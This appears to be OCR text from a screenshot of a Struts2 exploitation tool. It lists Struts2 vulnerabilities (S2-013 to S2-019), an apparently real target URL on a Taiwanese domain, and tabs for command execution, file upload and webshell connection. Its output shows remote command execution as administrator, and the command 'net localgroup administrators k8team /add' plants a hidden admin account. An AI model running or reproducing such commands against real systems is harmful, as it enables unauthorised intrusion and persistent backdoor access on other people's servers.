 目标: http://www.tlgins.com.tw/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-00
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行中...
命令: net localgroup administrators k8team /add 执行 保存结果 清空结果
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.11.11
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.11.254
Ethernet adapter VirtualBox Host-Only Network:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.56.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
★K8cmd-> whoami
pc1922\administrator
★K8cmd-> net localgroup administrators k8team /add